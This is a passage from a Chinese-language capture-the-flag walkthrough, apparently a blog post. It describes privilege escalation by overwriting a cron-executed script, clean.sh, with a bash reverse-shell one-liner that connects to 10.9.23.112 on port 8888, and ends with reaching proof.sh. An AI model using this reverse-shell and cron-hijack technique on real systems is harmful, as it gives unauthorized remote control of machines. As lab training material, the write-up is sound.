

反弹成功



在/var/mail/ugtan发现一个任务



进入到家目录,发现best/admin/ever路径,进入到里面,将反弹shell一句话写入到clean.sh,本地监听,稍等一会(定时任务是每三分钟执行一次)

echo "bash -i >& /dev/tcp/10.9.23.112/8888 0>&1" >clean.sh

chmod 777 clean.sh



成功反弹,运行proof.sh,渗透结束

· [翻译] 为什么 Tracebit 用 C# 开发

· 腾讯ima接入deepseek-r1,借用别人脑子用用成真了~

· Deepseek官网太卡,教你白嫖阿里云的Deepseek-R1满血版

· DeepSeek崛起:程序员“饭碗”被抢,还是职业进化新起点?

· RFID实践——.NET IoT程序读取高频RFID卡/标签